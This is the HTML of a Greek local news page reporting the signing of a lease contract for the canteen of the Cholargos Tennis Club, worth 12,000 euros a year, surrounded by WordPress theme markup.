</style><div class="tdb-block-inner td-fix-index"><a href="https://voreiageitonia.gr/ypografh-symbashs-gia-to-kylikeio-tou-tennis-pslyb-xolargou/#respond"><i class="td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_89_999 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_89_999" >
<style>

/* inline tdc_css att */

.tdi_89_999{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdi_89_999{
                    display: inline-block;
                
                    float: right;
                }.tdi_89_999 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-28840">938</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_90_929 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90_929" ><div id="tdi_90_929" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoreiageitonia.gr%2Fypografh-symbashs-gia-to-kylikeio-tou-tennis-pslyb-xolargou%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A5%CF%80%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AE+%CE%A3%CF%8D%CE%BC%CE%B2%CE%B1%CF%83%CE%B7%CF%82+%CE%B3%CE%B9%CE%B1+%CF%84%CE%BF+%CE%9A%CF%85%CE%BB%CE%B9%CE%BA%CE%B5%CE%AF%CE%BF+%CF%84%CE%BF%CF%85+Tennis+Club+%CE%A7%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CE%BF%CF%8D&url=https%3A%2F%2Fvoreiageitonia.gr%2Fypografh-symbashs-gia-to-kylikeio-tou-tennis-pslyb-xolargou%2F&via=%CE%92%CF%8C%CF%81%CE%B5%CE%B9%CE%B1+%CE%93%CE%B5%CE%B9%CF%84%CE%BF%CE%BD%CE%B9%CE%AC">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voreiageitonia.gr/ypografh-symbashs-gia-to-kylikeio-tou-tennis-pslyb-xolargou/&amp;media=&description=%CE%A5%CF%80%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AE+%CE%A3%CF%8D%CE%BC%CE%B2%CE%B1%CF%83%CE%B7%CF%82+%CE%B3%CE%B9%CE%B1+%CF%84%CE%BF+%CE%9A%CF%85%CE%BB%CE%B9%CE%BA%CE%B5%CE%AF%CE%BF+%CF%84%CE%BF%CF%85+Tennis+Club+%CE%A7%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CE%BF%CF%8D">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%CE%A5%CF%80%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AE+%CE%A3%CF%8D%CE%BC%CE%B2%CE%B1%CF%83%CE%B7%CF%82+%CE%B3%CE%B9%CE%B1+%CF%84%CE%BF+%CE%9A%CF%85%CE%BB%CE%B9%CE%BA%CE%B5%CE%AF%CE%BF+%CF%84%CE%BF%CF%85+Tennis+Club+%CE%A7%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CE%BF%CF%8D %0A%0A https://voreiageitonia.gr/ypografh-symbashs-gia-to-kylikeio-tou-tennis-pslyb-xolargou/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_90_929">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_91_169 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91_169" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_91_169{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_91_169{
                    display: none;
                }.tdi_91_169 .td-audio-player{
                    font-size: 12px;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img"></div></div></div><div class="td_block_wrap tdb_single_content tdi_92_231 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_92_231" ><div class="tdb-block-inner td-fix-index"><h3><img loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-28841" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://boreiageitonia.gr/wp-content/uploads/2019/01/Υπογραφή-Σύμβασης-για-το-Κυλικείο-του-Tennis-Club-Χολαργού-boreiageitonia2101.jpg" alt="" width="2322" height="4128" /><noscript><img loading="lazy" class="aligncenter size-full wp-image-28841" src="https://boreiageitonia.gr/wp-content/uploads/2019/01/Υπογραφή-Σύμβασης-για-το-Κυλικείο-του-Tennis-Club-Χολαργού-boreiageitonia2101.jpg" alt="" width="2322" height="4128" /></noscript><strong>Υπογραφή Σύμβασης για το Κυλικείο του Tennis Club Χολαργού</strong></h3>
<p>Την Παρασκευή 18 Ιανουαρίου υπεγράφη η Σύμβαση μεταξύ του <a href="http://boreiageitonia.gr">ΔΟΠΑΠ</a> και του κύριου Χάρη  Κυριακίδη σχετικά με την εκμίσθωση του Κυλικείου στο Tennis Club Χολαργού.</p>
<p>Τα ετήσια έσοδα από τη <a href="http://allimatia.gr">Σύμβαση</a> αυτή θα ανέρχονται στις 12 χιλιάδες ευρώ. Το Κυλικείο θα λειτουργεί  με σύγχρονες προδιαγραφές στο ειδυλλιακό τοπίο στους πρόποδες του Υμηττού και θα είναι επισκέψιμο τόσο από τους αθλούμενους όσο και από τους δημότες Παπάγου-Χολαργού.</p>
<p>Ο Πρόεδρος του ΔΟΠΑΠ</p>
<p>Δημήτριος Οικονόμου</p>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_97_399  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_97_399{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_98_6c5 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98_6c5" ><div class="tdb-share-classic"><img src="[data-uri]"  class="lazy lazy-hidden" data-lazy-type="iframe" data-lazy-src="&lt;iframe frameBorder=&quot;0&quot; src=&quot;https://www.facebook.com/plugins/like.php?href=https://voreiageitonia.gr/ypografh-symbashs-gia-to-kylikeio-tou-tennis-pslyb-xolargou/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21&quot; style=&quot;border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;&quot;&gt;&lt;/iframe&gt;" alt=""><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://voreiageitonia.gr/ypografh-symbashs-gia-to-kylikeio-tou-tennis-pslyb-xolargou/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="tdi_98_6c5" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoreiageitonia.gr%2Fypografh-symbashs-gia-to-kylikeio-tou-tennis-pslyb-xolargou%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A5%CF%80%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AE+%CE%A3%CF%8D%CE%BC%CE%B2%CE%B1%CF%83%CE%B7%CF%82+%CE%B3%CE%B9%CE%B1+%CF%84%CE%BF+%CE%9A%CF%85%CE%BB%CE%B9%CE%BA%CE%B5%CE%AF%CE%BF+%CF%84%CE%BF%CF%85+Tennis+Club+%CE%A7%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CE%BF%CF%8D&url=https%3A%2F%2Fvoreiageitonia.gr%2Fypografh-symbashs-gia-to-kylikeio-tou-tennis-pslyb-xolargou%2F&via=%CE%92%CF%8C%CF%81%CE%B5%CE%B9%CE%B1+%CE%93%CE%B5%CE%B9%CF%84%CE%BF%CE%BD%CE%B9%CE%AC">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voreiageitonia.gr/ypografh-symbashs-gia-to-kylikeio-tou-tennis-pslyb-xolargou/&amp;media=&description=%CE%A5%CF%80%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AE+%CE%A3%CF%8D%CE%BC%CE%B2%CE%B1%CF%83%CE%B7%CF%82+%CE%B3%CE%B9%CE%B1+%CF%84%CE%BF+%CE%9A%CF%85%CE%BB%CE%B9%CE%BA%CE%B5%CE%AF%CE%BF+%CF%84%CE%BF%CF%85+Tennis+Club+%CE%A7%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CE%BF%CF%8D">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%CE%A5%CF%80%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AE+%CE%A3%CF%8D%CE%BC%CE%B2%CE%B1%CF%83%CE%B7%CF%82+%CE%B3%CE%B9%CE%B1+%CF%84%CE%BF+%CE%9A%CF%85%CE%BB%CE%B9%CE%BA%CE%B5%CE%AF%CE%BF+%CF%84%CE%BF%CF%85+Tennis+Club+%CE%A7%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CE%BF%CF%8D %0A%0A https://voreiageitonia.gr/ypografh-symbashs-gia-to-kylikeio-tou-tennis-pslyb-xolargou/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_98_6c5">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_100_c91  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_100_c91{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_100_c91{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_101_699 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101_699" >
<style>

/* inline tdc_css att */

.tdi_101_699{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */


/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Προηγούμενο άρθρο</span><a href="https://voreiageitonia.gr/lhgmena-xhmika-eriksan-sto-syllalhthrio-gia-thn-makedonia/">Ληγμένα χημικά έριξαν στο συλλαλητήριο για την Μακεδονία</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Επόμενο άρθρο</span><a href="https://voreiageitonia.gr/gia-thn-makedonia-kai-o-h-apostolopoulos-dhmarxos-papagou-xolargou/">Για την Μακεδονία κ ο Η. Αποστολόπουλος Δήμαρχος Παπάγου-Χολαργού</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_102_12c tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102_12c" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_102_12c{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_102_12c{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_102_12c .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_102_12c .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_102_12c .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_102_12c .tdb-social-item i.td-icon-twitter,
				.tdi_102_12c .tdb-social-item i.td-icon-linkedin,
				.tdi_102_12c .tdb-social-item i.td-icon-pinterest,
				.tdi_102_12c .tdb-social-item i.td-icon-blogger,
				.tdi_102_12c .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_102_12c .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_102_12c .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102_12c{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102_12c{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_102_12c{
                    border: 1px solid #ededed;
                }.tdi_102_12c .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_102_12c .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 21px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://voreiageitonia.gr/author/dimitra/" class="tdb-author-photo"><img alt='' src="[data-uri]" data-lazy-type="image" data-lazy-src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=117&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=234&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-117 photo' height='117' width='117' loading='lazy'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' loading='lazy'/></noscript></a><div class="tdb-author-info"><a href="https://voreiageitonia.gr/author/dimitra/" class="tdb-author-name">Δήμητρα Κούτρα</a><a href=""  class="tdb-author-url"></a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_103_797 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_103_797" >
<style>
/* custom css */
.tdi_103_797 .entry-thumb{
					background-position: center 50%;
				}.tdi_103_797 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_103_797 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_103_797 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_103_797 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_103_797 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_103_797 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_103_797 .td-post-vid-time{
					display: block;
				}.tdi_103_797 .td-post-category{
					display: inline-block;
				}.tdi_103_797 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_103_797 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_103_797 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_103_797 .td-read-more{
					display: none;
				}.tdi_103_797 .td-post-author-name{
					display: none;
				}.tdi_103_797 .td-post-date,
				.tdi_103_797 .td-post-author-name span{
					display: none;
				}.tdi_103_797 .td-module-comments{
					display: none;
				}.tdi_103_797 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_103_797 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_103_797 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_103_797 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_103_797 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_103_797 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_103_797 .td-module-container:before{
					bottom: -9px;
				}.tdi_103_797 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_103_797 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_797 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_797 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103_797 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_103_797 .td-module-container:before{
					bottom: -9px;
				}.tdi_103_797 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_103_797 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_797 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_797 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_103_797 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.tdi_103_797 .td-module-container{
					flex-direction: row;
				}.tdi_103_797 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_103_797 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_103_797 .td-module-container:before{
					bottom: -13px;
				}.tdi_103_797 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_103_797 .td-post-author-name{
					display: inline-block;
				}.tdi_103_797 .td-post-date,
				.tdi_103_797 .td-post-author-name span{
					display: inline-block;
				}.tdi_103_797 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_797 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_797 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_103_797 .entry-title{
					margin: 0 0 6px 0;
				
					font-size:14px !important;line-height:1.4 !important;
				}
}
</style><script>var block_tdi_103_797 = new tdBlock();
block_tdi_103_797.id = "tdi_103_797";
block_tdi_103_797.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":28840,"sample_posts_data":false,"separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_103_797","tdc_css_class":"tdi_103_797","tdc_css_class_style":"tdi_103_797_rand_style"}';
block_tdi_103_797.td_column_number = "2";
block_tdi_103_797.block_type = "tdb_single_related";
block_tdi_103_797.post_count = "3";
block_tdi_103_797.found_posts = "933";
block_tdi_103_797.header_color = "";
block_tdi_103_797.ajax_pagination_infinite_stop = "";
block_tdi_103_797.max_num_pages = "311";
tdBlocksArray.push(block_tdi_103_797);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_103_797 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" class="td-image-wrap " title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:27:17+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#039; μέρους
26ο Φεστιβάλ Παπαγου-Χολαργού: Ξεκινάμε απόψε το β´ μέρος του 26ου Φεστιβάλ Παπαγου-Χολαργού. Θα προσπαθήσουμε να προσφέρουμε όμορφες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
